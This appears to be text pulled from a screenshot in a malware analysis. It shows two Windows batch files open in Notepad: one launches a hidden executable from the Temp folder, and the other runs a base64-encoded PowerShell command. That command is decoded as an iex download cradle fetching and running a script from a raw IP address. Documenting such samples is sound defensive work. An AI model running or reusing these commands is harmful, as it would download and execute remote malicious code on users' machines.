 JF9081751772.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell Start-Process C:\Users\ \AppData\Local\Temp\networkservics.exe -windowstyle hidden
JF9088218772.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell -windowstyle hidden -nop -enc
aQBlAHgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgB
nACgAJwBoAHQAdABwADoALwAvADQANQAuADEAMwA3AC4AMQA1ADEALgAxADAANgAvAGUAYwA4AGMAZQA2AGEAYgBiADMAZQA5ADUAMgBhADgANQBiAD
gANQAvAHUAcABkAGEAdABhAC4AcABzADEAJwApAA==
解码：iex(New-Object Net.WebClient).DownloadString('http://45.137.151.106/ec8ce6abb3e952a85b85/updata.ps1')